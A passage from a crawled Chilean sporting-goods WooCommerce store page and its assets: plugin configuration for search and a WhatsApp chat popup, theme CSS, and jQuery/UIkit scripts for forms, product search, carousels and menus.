11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0' id='jquery-dgwt-wcas-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4332,"accountName":"Sportcom","avatar":"","number":"+56964224612","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Empezar una conversaci\u00f3n","responseText":"Nuestro equipo contestara en unos minutos","description":"","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Necesita ayuda? <strong>Hable con nosotros<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3' id='nta-js-popup-js'></script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-19 12:37:25 -->

--- FILE ---
content_type: text/css
request_url: https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/css/style/estilo.css
body_size: 240
content:
.screen-reader-response ul{
    display:none;
}
.wpcf7-mail-sent-ok{
    display: none;
}
.wpcf7-validation-errors{
    display: none;
}

/*input[type=file]{
    display: none;
    }*/

.file-clear{
    display: none;
    cursor: pointer; 
    color: #CD0000
}

.alert{
    color: #CD0000;
}

.uk-notification{
    text-align: center !important;
}

.uk-notification-message{
    font-size: 14px !important;
    text-align: center !important;
}

.uk-notify-message{
    font-size: 14px !important;
    text-align: center !important;
}

.input-photo{
    display: none;
}

.checkout .quantity label  {
    display: none;
}

.entry-header .entry-title{
    /*display: none;*/
}

.woocommerce-variation-add-to-cart .quantity{
    display: block !important;
}

.single_variation_wrap .out-of-stock{
    display: none !important;
}

.woocommerce-variation-add-to-cart .single_add_to_cart_button{
    display: none !important;
}

.variations_form .out-of-stock{
    display: none !important;
}

#secondary{
    display: none !important;
}

.entry-header{
    display: none !important;
}

.woocommerce-variation-availability{
    display: none !important;
}

.woocommerce-variation-price{
    display: none !important;
}

p.product.woocommerce.add_to_cart_inline {
    border: none !important;
}

.custom-new-btn{
    border: none;
    background: #206ca8;
    color: #fff;
    font-size: .9375em;
    padding: 1em 1.5em;
    cursor: pointer;
    transition: all .3s ease;
    display: inline-block;
    text-transform: uppercase;
    box-shadow: inset 0 0 0 2px #206ca8;
    font-weight: 600;
    margin: 10px !important;
}

.custom-hand{
    cursor: pointer;
}

.single_variation_wrap .quantity{
    margin-bottom: 20px;
}

.woocommerce-EditAccountForm input[readonly="readonly"]{
    opacity: 0.5;
}

--- FILE ---
content_type: text/css
request_url: https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/css/post-dev.css
body_size: 124
content:
/* Correcciones aplicadas posteriormente al primer paso a produccion */
#main_page .login-module form.form-login .input-item{
   margin-top: 1.875em;
}

#main_page #form_registro input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
   color: black;
}
#main_page #form_registro input::-moz-placeholder { /* Firefox 19+ */
   color: black;
}
#main_page #form_registro input:-ms-input-placeholder { /* IE 10+ */
   color: black;
}
#main_page #form_registro input:-moz-placeholder { /* Firefox 18- */
   color: black;
}
#main_page #form_registro input[type=submit]{
   font-size: 1.125em;
   background-color: #206ca8;
   box-shadow: inset 0 0 0 1px #206ca8;
   padding: .5em 1em;
   transition: all .3s ease;
   color: #fff;
   display: inline-block;
   font-weight: 600;
}
#main_page #form_registro input[type=submit]:hover{
   background-color: white;
   color: #206ca8;
   
}
@media(min-width: 992px){
   #main_page.user-panel .woocommerce-MyAccount-content{
      padding-left: 2.5em;
      padding-top: 0;
   }
   #main_page.user-panel .woocommerce-MyAccount-content .woocommerce-notices-wrapper+*{
      margin-top: 0 !important;
   }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/js/funciones/funciones.js
body_size: 973
content:
//PROCESAR FORMULARIO
$(".submit-btn").click(function (event) {
    event.preventDefault();
    var form_id = $(this).closest("form").attr("id");
    var formData = new FormData(document.getElementById(form_id));



    $(".alert").css("display", "none");
    $(".forbidden-login").addClass("uk-hidden");
    setTimeout(function () {
        $(document.body).addClass('whirl traditional');
//        $("#" + form_id).addClass('whirl traditional');
    }, 100);

    $.ajax({
        url: $SITE_URL + "controlador",
        data: formData,
        type: "POST",
        dataType: "json",
        async: true,
        cache: false,
        contentType: false,
        processData: false,
        success: function (message) {

//            $(".uk-icon-close").attr("tabindex", -1).focus();
            for (var key in message) {
                $("#" + form_id + " .alert-" + key).css("display", "block");
                $("#" + form_id + " .alert-" + key).html(message[key]);
            }

            if (message['redirect']) {
//                console.log("redirect");
                window.location.href = $SITE_URL;
                return false;
            }

            if (message['error']) {
//                UIkit.notify("<i class='uk-icon-close'></i> " + message['error'], {status: 'danger'});
                UIkit.notification("<i class='uk-icon-close'></i> " + message['error'], {status: 'danger'});
            }

            if (message['search']) {
                load_search(message['search']);
            }

            if (message['success']) {
//                UIkit.notify("<i class='uk-icon-check'></i> " + message['success'], {status: 'success'});
                UIkit.notification("<i class='uk-icon-close'></i> " + message['success'], {status: 'success'});


                if (message['forbidden']) {
                    $(".forbidden-login").removeClass("uk-hidden");
                }

                $(".file-value").html("");
                $(".file-clear").css("display", "none");

                if (message['url']) {
                    setTimeout(function () {
//                        console.log("url");
                        window.location.href = message['url'];
                        return false;
                    }, 100);
                }

                if (message['cf7-submit']) {
                    cf7_submit();
                }
                document.getElementById(form_id).reset();
            }
            if (form_id != "form_search") {
                $(document.body).removeClass('whirl traditional');
            }
//            $("#" + form_id).removeClass('whirl traditional');
        },
        error: (function (xhr, textStatus, errorThrown) {
            console.log(xhr.responseText);
        })
    });
});

//FUNCIONES DE BUSCADOR AVANZADO
//PROCESAR BUSQUEDA AVANZADA
$(".search-btn").click(function (event) {
    event.preventDefault();
    var form_id = $(this).closest("form").attr("id");
    var formData = base64($("#" + form_id).serialize(), "encode");

    $(".alert").css("display", "none");

    setTimeout(function () {
//        $(".load-product").addClass('whirl traditional');
//        $(".category-filters").addClass('whirl traditional');
        scroll_to(".load-product");
        $(document.body).addClass('whirl traditional');

    }, 100);

//    console.log(formData);
    var url = $SITE_URL + "controlador?process_search=" + true + "&qdata=" + formData;
    $(".load-product").load(url);
});

//PROCESAR BUSQUEDA AVANZADA DESDE EL PAGINADO
function get_pagina_tax(data) {
    setTimeout(function () {
//        $(".load-product").addClass('whirl traditional');
//        $(".category-filters").addClass('whirl traditional');
        scroll_to(".load-product");
        $(document.body).addClass('whirl traditional');
    }, 100);

//    console.log(formData);
    var url = $SITE_URL + "controlador?search_data=" + true + "&qdata=" + data;
    $(".load-product").load(url, {"json": encodeURIComponent(data)});
}
$(".searchandfilter .uk-checkbox").change(function () {
    setTimeout(function () {
//        console.log("click");
        $(".searchandfilter .submit-search").click();
    }, 100);
});

$(".btn-cotizador").click(function (event) {
    event.preventDefault();
    $(".add-request-quote-button").click();
});

function change_limit(limit) {
    setTimeout(function () {
        $(document.body).addClass('whirl traditional');
        $(".wppp-select").val(limit).change();
    }, 100);
}

$(".reset-search").click(function () {
    setTimeout(function () {
        $(".search-item").removeClass("uk-hidden");
    }, 100);
});

$(".cat-class").click(function () {
    setTimeout(function () {
        alert("Debe iniciar sesion para ver el catálogo");
    }, 100);
});

$(".precios-class").click(function () {
    setTimeout(function () {
        alert("Debe iniciar sesion para ver los precios");
    }, 100);
});

--- FILE ---
content_type: text/javascript
request_url: https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/js/main.js
body_size: 2451
content:

//////////////////// OWN ///////////////////
function cover_fit(selector){
    var elements = document.querySelectorAll(selector);
    Array.prototype.forEach.call(elements, function(el, i){
        var parent_proportion = el.parentNode.offsetWidth / el.parentNode.offsetHeight;
        var image_proportion = el.getAttribute("width") / el.getAttribute("height");
        if(parent_proportion > image_proportion){
            el.classList.add('height-predominant');
        }
        else{
            el.classList.add('width-predominant');
        }
    });
}
function jud_covered(){//Vanilla JS
	var selector = document.getElementsByClassName('jud-covered');
	Array.prototype.forEach.call(selector, function(el, index, array){
        var son = el.firstElementChild;
        var width_difference = el.offsetWidth - son.offsetWidth;
        var heigh_difference = el.offsetHeight - son.offsetHeight;
        if(width_difference > heigh_difference){
            son.style.width = el.offsetWidth+'px';
            son.style.height = 'auto';
        }
        else if(heigh_difference > width_difference){
            son.style.height = el.offsetHeight+'px';
            son.style.width = 'auto';
        }else{
            son.style.width = el.offsetWidth+'px';
            son.style.height = 'auto';
        }
	});
}
function square_proportion(rute){//Jquery
    $(rute).each(function(index){
        var width = $(this).width();
        var height = $(this).height();
        //console.log(width);
        //console.log(height);
        if( width > height ){
            //console.log('+ width');
            $(this).addClass('width-predominant');
        }else if( height > width ){
            //console.log('+ height');
            $(this).addClass('height-predominant');
        }
        else{
            //console.log('equal');
        }
    });
}
function uk_cover_init(selector){//Jquery/Uikit
    $(selector).each(function(index){
        UIkit.cover($(this), {});
    });
}
function move_desk_mobile(item, mobile, mq){//Jquery
    if ( window.innerWidth  <= mq && !$(item).hasClass('move-changed')) {
        $(mobile).append($(item));
        $(item).addClass('move-changed');
    }
}
function back_mobile_desktop(item, desktop, mq){//Jquery
    if ( window.innerWidth  > mq && $(item).hasClass('move-changed')) {
        $(desktop).append($(item));
        $(item).removeClass('move-changed');
    }
}

/////////////////// INDEX //////////////////

function headers_dropdowns(){
    $('header #bottom_bar > div > .dropdown > .dropdown-content').each(function(index){
        var data = $(this).attr('data-mode');
        var mode_open = 'hover';
        if( data == 'click'){
            mode_open = 'click';
        }
        //console.log($(this));
        UIkit.dropdown($(this),{
            boundaryAlign: true,
            boundary: $('#bottom_bar'),
            duration: 300,
            animation: 'uk-animation-slide-top-small',
            mode: mode_open,//correct: hover
        });
    });
}
function internal_nav_dropdown(){
    /* AL ABRIR */
    $('.major-category>li>.dropdown-content').on('beforeshow', function(){});
    /* AL CERRAR */
    $('.major-category>li>.dropdown-content').on('beforehide', function(){});

    $('#categories_menu>li>.dropdown-content').each(function(index){
        //console.log($(this));
        UIkit.dropdown($(this),{
            boundaryAlign: true,
            boundary: $('#bottom_bar'),
            duration: 300,
            animation: 'uk-animation-slide-top-small',
            mode: 'hover',
            delayHide: 5000,
        });
    });
}
function hero_carousel(){
    var selector = document.getElementsByClassName('hero-carousel');

    Array.prototype.forEach.call(selector, function(el, index, array){
        var dots = el.getElementsByClassName('dots');
        var carusel = el.querySelectorAll('.carousel');
        UIkit.slider(el, {
            autoplay: true,
            autoplayInterval: 5000,
        });
    });

}

function offcanvas_mobilemenu(selector){
    var container = document.getElementById(selector)
    UIkit.offcanvas(container, {
        mode: 'reveal',
        overlay: true,
    });
}

////////////////// CATEGORY /////////////////

function name_category_order(){
    if( $('body').children('.uk-offcanvas-content').children('.category-content').length > 0 ){
        $('.category-content .category-order').each(function(index){
            $(this).find('ul').find('a').on('click', function(){
                var name = $(this).html();
                $(this).parents('.dropdown').children('button').children('span').html(name);
            });
        });
    }
}
function offcanvas_filters(){
    $('.category-content').each(function(index){
        UIkit.offcanvas( $(this).children('.mobile-category-filters'), {
            mode: 'push',
            overlay: true,
            flip: true,
        });
        UIkit.toggle( $(this).find('.toggler-filter-mobile'), {
            target: $(this).children('.mobile-category-filters'),
        });
    });
}
function height_match_grid(rute, target){
    UIkit.heightMatch(rute, {
        target: target,
    });
}
function filter_grid(){
    $('#main_page .category-content').each(function(index){
        UIkit.filter( $(this).find('.category-grid') , {
            target: $(this).find('.grid'),
        });
    });
}
function categories_dropdown(selector){
    $(selector).each(function(index){
        UIkit.dropdown($(this).find('.dropdown').children().not('a, button, input'),{
            duration: 300,
            animation: 'uk-animation-slide-top-small',
            mode: 'click',
        });
    })
}
function acordeon_filters(){
    $('.category-filters').each(function(index){
        //first level
        UIkit.accordion($(this).children('.filters-container'), {
            multiple: true,
            //toggle: '>a',//the title <a>
            //content: '>div',//the acordeon content
        });
        //second level (children accordeon)
        UIkit.accordion($(this).find('.children-acordion'), {
            multiple: true,
            //toggle: '>a',//the title <a>
            //content: '>div',//the acordeon content
        });
    });
}

////////////////// PRODUCT /////////////////

function product_carousel(){
    $('.product-module .product-view').each(function(index){
        $(this).append(
            '<nav class="dots">'+
                '<div class="uk-slider-items uk-child-width-1-1">'+
                '</div>'+
                '<a class="sync-nav prev"></a>'+
                '<a class="sync-nav next"></a>'+
            '</nav>'
        );
        var carousel = $(this).children('.carousel-container');
        var dots = $(this).children('.dots');
        carousel.append('<ul class="uk-slider-nav uk-dotnav uk-flex-center uk-margin uk-hidden@s"></ul>');
        $(this).find('.item').each(function(index){
            $(this).append('<img src="'+$(this).attr('data-image')+'">')
            $(this).attr('data-item', index)
            var $clonation = $(this).clone();
            dots.children('.uk-slider-items').append($clonation);
        });
        UIkit.slider( carousel , {
            finite: true,
            velocity: 2,
        });
        UIkit.slider( dots , {
            finite: true,
            velocity: 2,
        });
        dots.find('.sync-nav').click(function(){
            var i = dots.find('.uk-active').attr('data-item');
                i = Number(i);
                if( $(this).is('.prev') == true ){
                    /* alert('prev'); */
                    UIkit.slider(carousel).show(i-1);
                    UIkit.slider(dots).show(i-1);
                }else{
                    /* alert('next'); */
                    UIkit.slider(carousel).show(i+1);
                    UIkit.slider(dots).show(i+1);
                }
        })
    });
}
function related_carousel(){
    $('.related-product').each(function(index){
        $(this).find('.carousel-container').append('<ul class="uk-slider-nav uk-dotnav uk-flex-center uk-margin uk-hidden@s"></ul>');
        UIkit.slider( $(this).find('.carousel-container') , {
            finite: false,
            velocity: 2,
            autoplay: true,
            autoplayInterval: 5000,
        });
    });
}
function on_form_label(){
    $('.dinamic-label').each(function(index){
        var label = $(this).children('label');
        var input = $(this).children('input');
        var select = $(this).children('select');
        var size;
        function conditional(){
            if( !size == 0){
                label.addClass('uk-active');
            }
            else{
                label.removeClass('uk-active');
            } 
        }
        if(input.length > 0){//if its input
            size = input.val().length;
            conditional();
            input.on('input',function(){
                size = input.val().length;
                conditional();
            });
        }else if(select.length > 0){//if its select
            size = Number(!select.find(':selected').attr('hidden'));
            conditional();
            select.change(function(){
                size = Number(!select.find(':selected').attr('hidden'));
                conditional();
            });
        }
    });
}

//////////////// USER PANEL ///////////////

function dropdown_user_panel(){
    var selector = $('#main_page.user-panel .woocommerce-MyAccount-navigation')
    $(selector).prepend( '<button class="fa fa-bars" aria-hidden="true"></button>');
    $(selector).children('ul').each(function(index){
        UIkit.dropdown($(this),{
            pos: 'bottom-justify',
            duration: 300,
            animation: 'uk-animation-slide-top-small',
            mode: 'click',
        });
    });
}

$(document).ready(function(){
    //// GLOBAL INSTANCES
    cover_fit('*[cover-fit]');
    headers_dropdowns();
    //internal_nav_dropdown();
    offcanvas_mobilemenu('mobile_menu');
    //// MOVES NAV 
    move_desk_mobile('#login_dropdown', '#mobile_menu>div', 991);
    move_desk_mobile('#menu_dropdown', '#mobile_menu>div', 991);
    move_desk_mobile('#top_bar', '#mobile_menu>div', 991);
    //// INDEX
    hero_carousel();
    //// CATEGORY
    name_category_order();
    offcanvas_filters();
    //filter_grid();
    categories_dropdown('.category-content');
    categories_dropdown('.breadcrumb');
    move_desk_mobile('.filters-container', '.mobile-category-filters > .uk-offcanvas-bar', 991);
    height_match_grid('.category-content .grid', 'h4');
    acordeon_filters();
    //// PRODUCT
    product_carousel();
    related_carousel();
    height_match_grid('.related-product', 'h4');
    on_form_label();
    //// USER PANEL
    dropdown_user_panel();

    $('.photozoom').zoom(); 
    

    /////////////////// RESIZE ///////////////////
    window.addEventListener('resize', function () {
        //// MOVES NAV 
        move_desk_mobile('#login_dropdown', '#mobile_menu>div', 991);
        move_desk_mobile('#menu_dropdown', '#mobile_menu>div', 991);
        move_desk_mobile('#top_bar', '#mobile_menu>div', 991);
        back_mobile_desktop('#top_bar', 'header', 991);
        back_mobile_desktop('#login_dropdown', '#bottom_bar>div', 991);
        back_mobile_desktop('#menu_dropdown', '#bottom_bar>div', 991);
        //// FILTERS CATEGORY MOVES
        move_desk_mobile('.filters-container', '.mobile-category-filters > .uk-offcanvas-bar', 991);
        back_mobile_desktop('.filters-container', '.category-content .category-filters', 991);
        
        
    });
});
$( window ).on( "load", function(){
    uk_cover_init('.cover-onload');
    square_proportion('.cover-square');
}); 





--- FILE ---
content_type: text/javascript
request_url: https://www.sportcom.cl/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands.js?ver=6.3.7
body_size: -117
content:
(function($){
$(document).ready(function() {

	$(".mgt-woocommerce-brands-dropdown").change(function() {
		if ($(this).val()) {
			location.href = $(this).val();
		}
	});

});
})(jQuery);

